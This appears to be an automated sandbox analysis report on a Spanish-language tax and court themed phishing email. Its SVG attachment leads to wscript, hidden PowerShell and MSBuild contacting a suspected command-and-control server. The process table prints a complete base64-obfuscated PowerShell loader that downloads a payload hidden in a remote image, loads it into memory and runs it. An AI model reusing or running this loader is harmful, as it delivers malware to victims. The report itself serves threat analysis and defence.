




Email with suspicious attachment
- OUTLOOK.EXE (PID: 1072)

The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 8080)
- wscript.exe (PID: 8140)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8080)
- wscript.exe (PID: 8140)
Base64-obfuscated command line is found
- wscript.exe (PID: 8080)
- wscript.exe (PID: 8140)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 6824)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 8080)
- wscript.exe (PID: 8140)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8080)
- wscript.exe (PID: 8140)
The process executes JS scripts
- msedge.exe (PID: 1328)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 8080)
- wscript.exe (PID: 8140)
Executes script without checking the security policy
- powershell.exe (PID: 6824)
- powershell.exe (PID: 4756)
Contacting a server suspected of hosting an CnC
- MSBuild.exe (PID: 8164)
Connects to unusual port
- MSBuild.exe (PID: 8164)
INFO
Email with attachments
- OUTLOOK.EXE (PID: 1072)
Checks supported languages
- identity_helper.exe (PID: 7948)
- MSBuild.exe (PID: 8164)
- MSBuild.exe (PID: 5556)
Reads Environment values
- identity_helper.exe (PID: 7948)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 6824)
Checks proxy server information
- powershell.exe (PID: 4756)
- powershell.exe (PID: 6824)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 6824)
Disables trace logs
- powershell.exe (PID: 4756)
- powershell.exe (PID: 6824)
Reads the computer name
- identity_helper.exe (PID: 7948)
- MSBuild.exe (PID: 8164)
- MSBuild.exe (PID: 5556)
Application launched itself
- msedge.exe (PID: 1328)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 6824)
Reads the machine GUID from the registry
- MSBuild.exe (PID: 8164)
Reads the software policy settings
- MSBuild.exe (PID: 8164)
Manual execution by a user
- wscript.exe (PID: 8140)
Attempting to use instant messaging service
- powershell.exe (PID: 6824)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
171
Monitored processes
41
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 516 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6152 --field-trial-handle=2472,i,15482003726648269735,591973411010964139,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 864 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1072 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\RV_ Radicado#10221088-Inicio de procedimiento sancionatorio tributario.msg" | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 1240 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2540 --field-trial-handle=2472,i,15482003726648269735,591973411010964139,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1328 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\8C572W7P\Copia_de_la_Notificacion_electronica_demanda_juzgado_penal_municipal_75rtonhq.svg | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1512 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2468 --field-trial-handle=2472,i,15482003726648269735,591973411010964139,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3396 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$everyone = 'JAByAG8AbwBmAGkAZQBzACAAPQAgACcAJgA2ADkANwBhADUAYwA4ADYANQA2AGMAZQBhAGMAMQBhADUAZgA1ADAANwBhADcANwBjADEAZAAyADQAOAAyADEANQBiADcAYQA4AGIAMAA2ADkAMwBiAGYAZABmADIAMgBiAGMAMgBiADgANAA4ADcAMQBhAGEANABjADYAMQAxAD0AbQBoACYAMwA4AGIAMQA2ADIAOAA2AD0AcwBpACYAMwAwAGQANgA3ADIAOAA2AD0AeABlAD8AIwB4ACMALgB5ACMAbgBhAHMALwAyADAAMQA4ADIAMgAyADgANQA4ADQAOQA0ADUAMgAyADcAMwAxAC8ANQA1ADIAMQA3ADUAMAA1ADEANgA5ADUANgAxADEANAA1ADMAMQAvAHMAIwBuAGUAbQBoAGMAYQAjACMAYQAvAG0AbwBjAC4AcABwAGEAZAByAG8AYwBzAGkAZAAuAG4AZABjAC8ALwA6AHMAcAAjACMAaAAnADsAJABhAHUAdAB1AG4AaQBhAG4AIAA9ACAAJAByAG8AbwBmAGkAZQBzACAALQByAGUAcABsAGEAYwBlACAAJwAjACcALAAgACcAdAAnADsAJABjAHkAbABpAGMAbwB0AG8AbQB5ACAAPQAgACcAaAB0AHQAcABzADoALwAvAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAG4AZQB3AF8AaQBtAGEAZwBlAF8AMgAwADIANQAwADUAMQA1AC8AbgBlAHcAXwBpAG0AYQBnAGUALgBqAHAAZwAnADsAJAByAGUAYwBlAHIAYwBlAGwAbABlAGQAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAcgBlAGMAZQByAGMAZQBsAGwAZQBkAC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAnACkAOwAkAFIAYQB5AGIAdQByAG4AIAA9ACAAJAByAGUAYwBlAHIAYwBlAGwAbABlAGQALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAYwB5AGwAaQBjAG8AdABvAG0AeQApADsAJABtAGUAdABzAG8AdgBvAG4AZQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAFIAYQB5AGIAdQByAG4AKQA7ACQAaQBuAGQAdQBjAHQAbwBwAGgAbwBuAGUAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBTAFQAQQBSAFQAPgA+ACcAOwAkAGgAeQBwAG8AYwByAGUAdABpAG4AcwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAEUATgBEAD4APgAnADsAJABiAGkAcABlAGQAYQBsAGUAcwB0ACAAPQAgACQAbQBlAHQAcwBvAHYAbwBuAGUALgBJAG4AZABlAHgATwBmACgAJABpAG4AZAB1AGMAdABvAHAAaABvAG4AZQApADsAJABFAGEAcgB0AGgAbQBhAG4AIAA9ACAAJABtAGUAdABzAG8AdgBvAG4AZQAuAEkAbgBkAGUAeABPAGYAKAAkAGgAeQBwAG8AYwByAGUAdABpAG4AcwApADsAJABiAGkAcABlAGQAYQBsAGUAcwB0ACAALQBnAGUAIAAwACAALQBhAG4AZAAgACQARQBhAHIAdABoAG0AYQBuACAALQBnAHQAIAAkAGIAaQBwAGUAZABhAGwAZQBzAHQAOwAkAGIAaQBwAGUAZABhAGwAZQBzAHQAIAArAD0AIAAkAGkAbgBkAHUAYwB0AG8AcABoAG8AbgBlAC4ATABlAG4AZwB0AGgAOwAkAGQAZQBtAGkAZwByAGEAdABlACAAPQAgACQARQBhAHIAdABoAG0AYQBuACAALQAgACQAYgBpAHAAZQBkAGEAbABlAHMAdAA7ACQAdAByAGkAbQBhAHIAYQBuAHMAIAA9ACAAJABtAGUAdABzAG8AdgBvAG4AZQAuAFMAdQBiAHMAdAByAGkAbgBnACgAJABiAGkAcABlAGQAYQBsAGUAcwB0ACwAIAAkAGQAZQBtAGkAZwByAGEAdABlACkAOwAkAGMAaABvAGwAbwBwAGgAYQBlAGkAbgAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJAB0AHIAaQBtAGEAcgBhAG4AcwApADsAJABjAHkAcgB0AG8AaQBkAGkAZABhACAAPQAgAFsAUwB5AHMAdABlAG0ALgBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAGMAaABvAGwAbwBwAGgAYQBlAGkAbgApADsAJABzAGMAZQBuAGEAcgBpAG8AcwAgAD0AIABbAGQAbgBsAGkAYgAuAEkATwAuAEgAbwBtAGUAXQAuAEcAZQB0AE0AZQB0AGgAbwBkACgAJwBWAEEASQAnACkALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACAAWwBvAGIAagBlAGMAdABbAF0AXQAgAEAAKAAkAGEAdQB0AHUAbgBpAGEAbgAsACcAJwAsACcAJwAsACcAJwAsACcATQBTAEIAdQBpAGwAZAAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwBDADoAXABVAHMAZQByAHMAXABQAHUAYgBsAGkAYwBcAEQAbwB3AG4AbABvAGEAZABzACcALAAnAHAAYQBwAGkAcwBoAGUAcwAnACwAJwBqAHMAJwAsACcAJwAsACcAJwAsACcATgBlAGgAcgB1ACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$saxegothea = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($everyone));Invoke-Expression $saxegothea;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
28 884
Read events
28 507
Write events
328
Delete events
49
Modification events
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Preferences |
| Operation: | delete value | Name: | ChangeProfileOnRestart |
Value: | |||
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Profiles\Outlook\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 09000000 | |||
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsData |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Profiles\Outlook\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030397 |
Value: 60000000 | |||
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\1072 |
| Operation: | write | Name: | 0 |
Value: 0B0E10711DC725C189AA4884FF9DEA1C5A0D65230046A9C9F8EAF1BAF1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511B008D2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
